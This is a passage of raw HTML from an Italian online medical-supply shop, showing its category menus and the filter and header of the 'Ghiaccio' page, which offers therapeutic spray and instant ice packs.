                            <span class="menu-title">Cateteri e Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/397-microchip">
            
                            <span class="menu-title">Microchip</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/508-collari-elisabettiani">
            
                            <span class="menu-title">Collari Elisabettiani</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/547-termometri">
            
                            <span class="menu-title">Termometri</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/336-traverse">
            
                            <span class="menu-title">Traverse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/612-Tosatrici">
            
                            <span class="menu-title">Tosatrici</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/304-medicazione-e-kit-sterili" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/13-medicazione-kit.png') no-repeat">
                    
                    <span class="menu-title">Medicazione e Kit sterili</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/305-bende">
            
                            <span class="menu-title">Bende</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/439-bende-auricolari">
            
                            <span class="menu-title">Bende auricolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/306-bende-coesive">
            
                            <span class="menu-title">Bende coesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/362-bende-di-garza-orlate">
            
                            <span class="menu-title">Bende di garza orlate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/549-bende-di-garza-non-orlate">
            
                            <span class="menu-title">Bende di garza non orlate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/436-bende-e-garze-jodoformio">
            
                            <span class="menu-title">Bende e garze jodoformio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/438-bende-elastiche">
            
                            <span class="menu-title">Bende elastiche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/422-bende-fisioplast">
            
                            <span class="menu-title">Bende fisioplast</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/425-bende-gessate-e-stecche">
            
                            <span class="menu-title">Bende gessate e stecche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/375-bende-ossido-di-zinco">
            
                            <span class="menu-title">Bende ossido di zinco</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/372-cerotti-e-rocchetti">
            
                            <span class="menu-title">Cerotti e rocchetti</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/423-medicazioni-adesive">
            
                            <span class="menu-title">Medicazioni adesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/402-cerotti-a-taglio">
            
                            <span class="menu-title">Cerotti a taglio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/404-cerotti-ago-cannula">
            
                            <span class="menu-title">Cerotti ago cannula</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/403-cerotti-di-fissaggio">
            
                            <span class="menu-title">Cerotti di fissaggio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/450-cerotti-in-plastica">
            
                            <span class="menu-title">Cerotti in plastica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/452-cerotti-in-seta">
            
                            <span class="menu-title">Cerotti in seta</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/449-cerotti-in-tela">
            
                            <span class="menu-title">Cerotti in tela</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/451-cerotti-in-tnt">
            
                            <span class="menu-title">Cerotti in tnt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/424-cerotti-misti">
            
                            <span class="menu-title">Cerotti misti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/373-cerotti-sport">
            
                            <span class="menu-title">Cerotti sport</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/416-compresse-oculari">
            
                            <span class="menu-title">Compresse oculari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/406-suture-adesive">
            
                            <span class="menu-title">Suture adesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/550-fisiotape">
            
                            <span class="menu-title">Fisiotape</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/488-tape-kinesiologico">
            
                            <span class="menu-title">Tape kinesiologico</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/307-cotone">
            
                            <span class="menu-title">Cotone</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/376-garze-e-compresse-in-tnt">
            
                            <span class="menu-title">Garze e compresse in TNT</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/391-compresse-di-garza">
            
                            <span class="menu-title">Compresse di garza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/378-compresse-in-tnt">
            
                            <span class="menu-title">Compresse in tnt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/377-compresse-con-rx">
            
                            <span class="menu-title">Compresse con RX</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/417-compresse-oculari">
            
                            <span class="menu-title">Compresse oculari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/440-compresse-sfuse">
            
                            <span class="menu-title">Compresse sfuse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/390-compresse-stese">
            
                            <span class="menu-title">Compresse stese</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/427-garze-medicate">
            
                            <span class="menu-title">Garze medicate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/490-kit-antidecubito">
            
                            <span class="menu-title">Kit antidecubito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/392-laparatomiche">
            
                            <span class="menu-title">Laparatomiche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/426-medicazioni-avanzate">
            
                            <span class="menu-title">Medicazioni avanzate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/370-reti-e-maglie-tubolari">
            
                            <span class="menu-title">Reti e maglie tubolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/413-set-e-kit-sterili">
            
                            <span class="menu-title">Set e Kit sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/351-tamponi">
            
                            <span class="menu-title">Tamponi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/371-tape">
            
                            <span class="menu-title">Tape</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/441-zaffi">
            
                            <span class="menu-title">Zaffi</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/354-pronto-soccorso" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/14-pronto-soccorso.png') no-repeat">
                    
                    <span class="menu-title">Pronto soccorso </span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/383-cassette-e-borse">
            
                            <span class="menu-title">Cassette e borse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/384-emergenza">
            
                            <span class="menu-title">Emergenza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/355-materiale-reintegro">
            
                            <span class="menu-title">Materiale reintegro</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/367-terapia-per-lo-sport" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/15-terapia-per-lo-sport.png') no-repeat">
                    
                    <span class="menu-title">Terapia per lo sport </span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/437-bende">
            
                            <span class="menu-title">Bende</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/464-creme-e-oli">
            
                            <span class="menu-title">Creme e oli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/368-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/489-tape-kinesio">
            
                            <span class="menu-title">Tape kinesio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/374-tape-sport">
            
                            <span class="menu-title">Tape sport</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/345-laboratorio" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/16-laboratorio.png') no-repeat">
                            
                            <span class="menu-title">Laboratorio</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/356-strumenti-chirurgici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/17-strumenti-chirurgici.png') no-repeat">
                    
                    <span class="menu-title">Strumenti chirurgici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/493-strumenti-chirurgici-monouso-sterili">
            
                            <span class="menu-title">Strumenti chirurgici monouso sterili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/496-forbici-chirurgiche-monouso-sterili">
            
                            <span class="menu-title">Forbici </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/497-pinze-chirurgiche-monouso-sterili">
            
                            <span class="menu-title">Pinze </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/434-strumenti-chirurgici-pluriuso">
            
                            <span class="menu-title">Strumenti chirurgici pluriuso</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/460-forbici-chirurgiche-pluriuso">
            
                            <span class="menu-title">Forbici </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/462-pinze-chirurgiche-pluriuso">
            
                            <span class="menu-title">Pinze </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/501-portalame">
            
                            <span class="menu-title">Portalame</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/551-siringhe">
            
                            <span class="menu-title">Siringhe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/552-sonde">
            
                            <span class="menu-title">Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/553-spatole">
            
                            <span class="menu-title">Spatole</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/554-specchietti">
            
                            <span class="menu-title">Specchietti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/357-strumenti-vari">
            
                            <span class="menu-title">Strumenti vari</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/385-elettrodi-e-accessori-ecg" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/18-elettrodi-ecg.png') no-repeat">
                    
                    <span class="menu-title">Elettrodi e Accessori ECG</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/388-accessori">
            
                            <span class="menu-title">Accessori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/386-elettrodi">
            
                            <span class="menu-title">Elettrodi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/389-gel">
            
                            <span class="menu-title">Gel</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/510-tavoli-chirurgici-servitori" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/19-tavoli-chirurgici-servitori.png') no-repeat">
                            
                            <span class="menu-title">Tavoli chirurgici &amp; Servitori</span>
                                                                </span>
                    </a>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/461-ufficio-e-varie" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/20-ufficio.png') no-repeat">
                            
                            <span class="menu-title">Ufficio e Varie</span>
                                                                </span>
                    </a>
    </li>
</ul></div>
                    </div>
            </div>
            <script type="text/javascript">
                    
                            // var type="vertical";	

                            list_menu_tmp.id = '6057054059973186';			
                            list_menu_tmp.type = 'vertical';
                            list_menu_tmp.list_tab = list_tab;
                            list_menu.push(list_menu_tmp);
                            list_menu_tmp = {};
                            list_tab = {};
                    		
            </script>


    
	</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="btn_categorie"        class="row cont-btn-menu-vert hidden-md-down ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<span class="title_block verticalmenu-button icon-action-vertical-menu2">Categorie</span>

    </div>            </div>
    </div>
          </div>
  

          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
        
                  <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-3 col-lg-2-4 col-xxl-2">
                                  






<div id="amazzing_filter" class="af block vertical-layout displayLeftColumn hide-counters hide-zero-matches dim-zero-matches">
			<h2 class="title_block">
			Filtra per		</h2>
		<div class="block_content">
				<div class="selectedFilters clearfix hidden">
						<div class="clearAll">
				<a href="#" class="all">
					<span class="txt">Cancella filtri</span>
					<i class="icon-eraser"></i>
				</a>
			</div>
		</div>
				<form action="#" id="af_form">
			<span class="hidden_inputs">
									<input type="hidden" id="af_id_manufacturer" name="id_manufacturer" value="0">
									<input type="hidden" id="af_id_supplier" name="id_supplier" value="0">
									<input type="hidden" id="af_page" name="page" value="1">
									<input type="hidden" id="af_nb_items" name="nb_items" value="25">
									<input type="hidden" id="af_controller_product_ids" name="controller_product_ids" value="">
									<input type="hidden" id="af_current_controller" name="current_controller" value="category">
									<input type="hidden" id="af_page_name" name="page_name" value="category">
									<input type="hidden" id="af_id_parent_cat" name="id_parent_cat" value="366">
									<input type="hidden" id="af_orderBy" name="orderBy" value="date_add">
									<input type="hidden" id="af_orderWay" name="orderWay" value="desc">
									<input type="hidden" id="af_defaultSorting" name="defaultSorting" value="date_add:desc">
									<input type="hidden" id="af_customer_groups" name="customer_groups" value="1">
									<input type="hidden" id="af_random_seed" name="random_seed" value="26012602">
									<input type="hidden" id="af_layout" name="layout" value="vertical">
									<input type="hidden" id="af_count_data" name="count_data" value="0">
									<input type="hidden" id="af_hide_zero_matches" name="hide_zero_matches" value="1">
									<input type="hidden" id="af_dim_zero_matches" name="dim_zero_matches" value="1">
									<input type="hidden" id="af_sf_position" name="sf_position" value="0">
									<input type="hidden" id="af_include_group" name="include_group" value="0">
									<input type="hidden" id="af_compact" name="compact" value="767">
									<input type="hidden" id="af_compact_offset" name="compact_offset" value="2">
									<input type="hidden" id="af_compact_btn" name="compact_btn" value="1">
									<input type="hidden" id="af_npp" name="npp" value="25">
									<input type="hidden" id="af_default_order_by" name="default_order_by" value="date_add">
									<input type="hidden" id="af_default_order_way" name="default_order_way" value="desc">
									<input type="hidden" id="af_random_upd" name="random_upd" value="1">
									<input type="hidden" id="af_reload_action" name="reload_action" value="1">
									<input type="hidden" id="af_p_type" name="p_type" value="1">
									<input type="hidden" id="af_autoscroll" name="autoscroll" value="1">
									<input type="hidden" id="af_combination_results" name="combination_results" value="1">
									<input type="hidden" id="af_oos_behaviour_" name="oos_behaviour_" value="0">
									<input type="hidden" id="af_oos_behaviour" name="oos_behaviour" value="0">
									<input type="hidden" id="af_combinations_stock" name="combinations_stock" value="0">
									<input type="hidden" id="af_url_filters" name="url_filters" value="1">
									<input type="hidden" id="af_url_sorting" name="url_sorting" value="1">
									<input type="hidden" id="af_url_page" name="url_page" value="1">
									<input type="hidden" id="af_dec_sep" name="dec_sep" value=".">
									<input type="hidden" id="af_tho_sep" name="tho_sep" value="">
									<input type="hidden" id="af_merged_attributes" name="merged_attributes" value="0">
									<input type="hidden" id="af_merged_features" name="merged_features" value="0">
							</span>
												<div class="af_filter clearfix a22 type-1" data-trigger="a22" data-url="misure-generico">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">MISURE GENERICO</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
										<li class="item-a-972">
			<label for="a-972" class="af-checkbox-label">
													<input type="checkbox" id="a-972" class="af checkbox" name="a[22][]" value="972" data-url="cm-13x14-cm">
												<span class="name">cm 13x14 cm</span>
											</label>
								</li>
									<li class="item-a-973">
			<label for="a-973" class="af-checkbox-label">
													<input type="checkbox" id="a-973" class="af checkbox" name="a[22][]" value="973" data-url="cm-16x26-cm">
												<span class="name">cm 16x26 cm</span>
											</label>
								</li>
									<li class="item-a-974">
			<label for="a-974" class="af-checkbox-label">
													<input type="checkbox" id="a-974" class="af checkbox" name="a[22][]" value="974" data-url="cm-7">
												<span class="name">cm 7</span>
											</label>
								</li>
									<li class="item-a-971">
			<label for="a-971" class="af-checkbox-label">
													<input type="checkbox" id="a-971" class="af checkbox" name="a[22][]" value="971" data-url="cm-7-5x13-cm">
												<span class="name">cm 7,5x13 cm</span>
											</label>
								</li>
		</ul>
	
													<input type="hidden" name="available_options[a22]" value="972,973,974,971">
								</div>
							</div>
															<div class="af_filter clearfix a34 type-1" data-trigger="a34" data-url="calibro">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Calibro</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
										<li class="item-a-381">
			<label for="a-381" class="af-checkbox-label">
													<input type="checkbox" id="a-381" class="af checkbox" name="a[34][]" value="381" data-url="cal-5">
												<span class="name">Cal. 5</span>
											</label>
								</li>
		</ul>
	
													<input type="hidden" name="available_options[a34]" value="381">
								</div>
							</div>
								</form>
				<div class="btn-holder hidden">
			<a href="#" class="btn btn-primary full-width viewFilteredProducts hidden">
				Visualizza i prodotti a <span class="af-total-count">4</span>
			</a>
					</div>
	</div>
	<a href="#" class="btn-primary compact-toggle type-1">
		<span class="icon-filter compact-toggle-icon"></span>
		<span class="compact-toggle-text">Filtro</span>
	</a>
</div>
<div class="af-compact-overlay"></div>

                              </div> 
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-9 col-lg-9-6 col-xxl-10">
    
	
      <nav data-depth="3" class="breadcrumb">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
  
                      
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/">
                <span itemprop="name">Casa</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/320-articoli-e-presidi-medici">
                <span itemprop="name">Articoli e presidi medici</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/366-ghiaccio">
                <span itemprop="name">Ghiaccio</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
              
  </ol>
</nav>
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category">
            <h1 class="h1">Ghiaccio</h1>  
                                        <div id="category-description" class="text-muted"><p>Questa categoria di Medicalmono è dedicata al ghiaccio. <br />Tra i nostri articoli e presidi medici puoi trovare diverse tipologie di ghiaccio come per esempio il ghiaccio spray o il ghiaccio istantaneo. <br />Le nostre tipologie di ghiaccio sono ideali in caso di traumi, contusioni, distorsioni e molto altro ancora e servono a raffreddare, a scopo terapeutico, le parti del corpo sulle quali viene applicato. <br />Acquista online la tipologia di ghiaccio medicale più adatto alle tue necessità: ghiaccio spray, ghiaccio istantaneo e non perderti i nostri prezzi vantaggiosi!</p></div>
                    </div>
            </div>


    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="Griglia"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Elenco"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
          <p class="products-counter hidden-md-down">Ci sono 4 prodotti.</p>
        </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordina per:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
